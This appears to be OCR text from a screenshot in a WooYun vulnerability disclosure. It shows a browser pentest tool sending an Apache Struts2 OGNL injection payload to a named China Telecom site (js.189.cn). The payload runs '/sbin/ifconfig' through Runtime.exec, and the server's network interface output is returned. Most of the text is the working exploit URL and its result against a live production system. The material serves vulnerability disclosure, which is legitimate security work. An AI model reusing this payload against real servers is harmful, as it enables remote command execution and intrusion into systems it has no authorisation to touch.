 Mantra
IP地址查询--手机号码查询归属地 |...
新标签页
http://js.189.cn...%28%27meh%27%29]
js.189.cn/biz/self_service/add_register.action?class.classLoader.jarPath=(%23context["xwork.MethodAccessor.denyMethodExecution"]%3d+new+java.lang.Boolean(false
Goog
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://js.189.cn/biz/self_service/add_register.action?class.classLoader.jarPath=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boolean%28fal
%29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%27/sbin/ifconfig%27%29.getInputStream%28%29
%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.BufferedReader%28%23b%29%2c%23d%3dnew+char[50000]%2c%23c.read%28%23d%29%2c%23kxlzx
%3d%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23kxlzx.println%28%23d%29%2c%23kxlzx.close%28%29%29%28meh%29&z[%28class.classLoader.jar
Enable Post data
Enable Referrer
eth0 Link encap:Ethernet HWaddr 00:50:56:9A:00:5F
inet addr:192.168.209.8 Bcast:192.168.209.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9a:5f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6756671435 errors:0 dropped:0 overruns:0 frame:0
TX packets:14952828127 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1398363932766 (1.2 TiB) TX bytes:18086706584446 (16.4 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:28759234 errors:0 dropped:0 overruns:0 frame:0
TX packets:28759234 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5724263873 (5.3 GiB) TX bytes:5724263873 (5.3 GiB)
www.wooyun.org